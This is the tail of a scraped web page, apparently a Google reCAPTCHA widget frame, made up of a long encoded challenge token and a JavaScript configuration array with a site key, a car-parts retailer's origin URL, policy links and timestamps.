CrcOuwqZIDMOlw6gdw6YVwrvCjMOcESVBKlzCncOvw4XCkl7DiMOrScO3KsOPRxDCjMKleMO/OMK2RBjDqQ0hM3zClMOZE8KJw7LDm8KkBMKZw5cCw4YEwr/[base64]/CvGjChMKxNMOna0wjKWLDiMK9w5Q6IBfChMOkwqbDjcKZw55wDMKMw4BRa8KeHMOkdMOMw73DjcOhJVTCsB1cTk1GwqR8WMKJd3tGbsOnw4/[base64]/b18hwp8Ew5tGXMOtw7hFW8OuwpzCulJ5S8KSw6bCmMOhVMOlRcOCaUzDk8K8wrAww65JwrtjZcOFw5Mww43CvMOBD8KJMhnCusKSwonDrcKjQcO/FsOGw7odwrAhbH9qwpfCkMKCw4PCqxXDn8K8w7dow4TCrUvCrAIsOMO1wpbDvgd9FX3CpHg/IcKPAMO6XsKRIVTDvzZfwq7CvMKiNUjCuDc8cMOyesKkwqAHEVzDvQMXwqjCoCl+wpvCkAwAVMK/U8OqM37CtsKqwoPDqD3ChUUpBcOqw6vDnsOpUmzCicKRAcOAw649J1vDnXA3w6PDr3VUw4NowrJAwpDCtsKgw7rDriUWwrXDmAEiCsKTAi00fsO/[base64]/IMOswr3Do3UswrLDq3JGwol8OsKae8KZbsKZH8KfLcKNAHpyw7lQw6nDgxovCT8fwqLCqcK2K2tWwp/[base64]/DtgbDh1ZXwqYmOcKuwrpPwrLCscKySkXCh8K+wpEXaQZxw4cBSx9mw5JjUMO5wp3DrcOya34IORnClcOEw4XCl13CjcOxD8KpN2DDq8KAA2XCnjNhNwF/Q8KrwpHDn8K8wrDDpCg5L8KvI2nCl24swpRtwrXClMOBISNJF8KaTcOlcR/DhzLDoMO3P0hEZEMuwoXDlV7DvkHCogrDssOEPsKlVcKnwpTCoMKoJCF1w4/[base64]/[base64]/Dk8OvDcKNDQDCmsO/w4Avw6N+woXDgXAvwpXDiA/DucKCw7loFjdBw6x/wprDisKSTwLDkW7ChMOqZ8OTYlJXwqrDtWXCgTVebsO5w65JdcO6dEpQwoINIsOVf8K1J8OGLE82wqAGwrDDucOawqfDgsOYwoJtwqnDicKQbsO/[base64]/DuwtQw6AjwpdNYAjCgsKsBMOmw5AoeMOuXE3CrMOPwr/CjwkXw5N0WMOKwq9Hc8KoYmJCw6oiwrvDkcKEw4Z6w5kTw5gMdCrDocKTw4nChcO/wpx8LcOww7zCj0E7wpvCpcOgwqTCigscLcKmw4kUFgAKAMOcw5rCicOXwot5UjZUw6tGw67CkQLDnkN2UMOPw4vCmQvCjMKyf8O+S8OLwqN0w65JFzclw7TCoGPDr8OHEsKLwrYjw41hSsO/wrJcw6fDjwxsaT0xRGsaw4J+Y8Otwpdrw7HDucKqw6oLw7/Dp2rCjsKZw53Dqz3Di3QTwqgZDnnCsnJawq3CtUbCghbCnsO5wq7Cr8OMAMKAwqplwogSRCZseFYZw7xhw7zCiV/ClcKlw5XCpcO/wpDCi8K+V3IBSQYRcBpUPGXCnsKhwpQIw515FcKVQ8KVw7jCn8O+MMO9wpDCk1k+HcKCLVfCkBoMw7PDpFbCrUFuRMOYw7VRw5TCnko+BiHDg8O1w5ALFcOEw5/[base64]/[base64]/Ds8K2TE/CusOPwpQPw6hcwpAufMOwN8KYw5kFwojCh1vChcOxwrXCscOrEjAVw40VecKwdcKOAcOaZMO8LjzCqQREwoXDk8OHwqnCq0tjFsKIUkgsR8OLw6VOwqV5NmDDigtaw5dyw4DCi8K2w5kOCsOSwo/DlMOobkPCicKiw4w0w65Vw5gSesO3w6t1w7hhETXDqwrDqcOPw7U/w7AFw4LCg8O9JsKLTFrDp8OSBcKrLGfCkcO5Pw3DvXFFbRvCpB7DpFRccMO5CMO8wo3DkMKhNMKow79ow45fETIhwpsswoPCo8KwJsOYw7c4w6xuD8KRwp/[base64]/Cp8Ksw7AyEMOqwoxxwoPDqHXCny1+Z3vCuMKxRcOGITfDvXvCrGAuw7nCmhduC8Kjw4R5UhnChcOuwr/Dr8KTw53CosKpCMO7VsK4DMOhcsOAw6lqSMKvKAIOwqrDgCvDucKWXcO3w705YsKmQsOLw7dWw5UFwoDCj8K7eiDDqRbCqAMuwoDCl1fCvMOdYcOdwqk3UMKrGwZtw5Q0WMKcCxgyUEBJwpHCusKmw7vDt2Q2HcKywrtLe2zDnB1XdMOZaMKHwrsbwrUGw4Fzwr/DkcK7E8OqAMKZwonCuHTDqEtnw6DCqsKEXMOJbsKkCMK4bcOvd8KYXMKKfjdydsK6AztsSVYpw7U5F8ODw4nDpMO7wrrCphfDkW3DlsKwScKOYChzwqsHSCp0DMOVw5gbK8K/w5HCt8OlbV89BsKaw7PCl013wqPCuCTCpAoGw6RvGgdsw43DqUl5YSbCkQhyw7HChSjCl2crw5ZqMsO1w7TDvhLDkcK/wpcqwrrDsBNBwrhKW8OiR8KJRcObYXPDjydtCFYLIsOZGSAzw7XChEnDo8K7w5LCs8KvVgEOw5pIw7ppSXwWw6bDmzbCtsO1bF3CsD/Cox3ChMOZO3YmM1Q8wpLDjsOtOcOmwrrCssK7csKyOcOUGBrCn8OVY13Cn8OIZgFJw51ERi49w65QwrcEOcKswpgRw5LDi8OLwpwiTVbCok53H3XCpXnDoMK3wpHDm8KXBcOww6nDklZIw7kTS8Kfwpd9SCLCiMOCUsO5wpIhwqEHUGoDZMOhw5vCkMKESsK5K8KNwp/CuRorw4nChcKfPsKfCyXDnXEqworDpcKlwoTCjsKnw61EKMOiwoY5O8K/[base64]/DgwAoRmhJAi0GwpFhwqoswpRrw7R/GF7CnRbCnsKNwoEtwr53w4nCmhk8w4TCqX7DtsOLwpjDo3HDgTnDtcOLAz0aNcOrw68kwpPCmcOVwoFuwoF4w4snTMOEwp3DjsKjIVHCn8OvwpEVw4rDlDEBwqjDsMK5IlIEcw/CsGkZ\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,952],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cg0omB5ju9mEs7XaqiOkJRYxlds76ebz+v095drgKYE\\u003d\x22,1,0,null,1,1764268889717,0,0,[167,191],null,[128,160,88],\x22RC-PtaXMfeDbNJwYw\x22,null,null,null,null,null,\x220dAFcWeA7P9U2JcNWJMz6mkZGk9yYjSJoSIaXEPzs1n-A7993-tPP4ZFZhS1hZZm67jqDGEZD6XosJa4mjzJ7tWRkUIQO8tJjpvg\x22,1764351689715]");
    </script></body></html>